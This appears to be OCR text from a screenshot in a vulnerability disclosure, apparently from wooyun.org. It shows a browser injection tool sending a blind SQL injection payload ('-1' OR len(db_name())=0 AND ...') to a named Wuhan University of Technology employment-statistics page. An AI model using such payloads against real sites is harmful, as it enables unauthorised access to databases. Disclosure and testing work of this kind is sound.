 Load URL
http://scc.whut.edu.cn/quxiang/index.asp?niandu=2015&qiyexingzhi=&shengshi=&xueli=&xueyuan=&zhuanye=%CD%C1%C4%BE%B9%A4%B3%CC%BD%A8%D4%EC%D3%EB%B9%DC%C0%ED
Split URL
Execute
Enable Post data Enable Referrer
Post data
dwmc=-1'%20OR%20len(db_name())=0%20AND%20000863%3d000863%20or%20'bSUoI4gL'%3d'
武汉理工大学就业去向情况统计
返回首页 年度：2015 取消 学院 学历 专业：土木工程建造与管理 取消 省市 企业性质
企业名称关键字： -1' OR len(db_name()) 查询
暂时没有记录
年度 单位名称 企业性质 省市 招聘人数 需求信息 求职百科
www.wooyun.org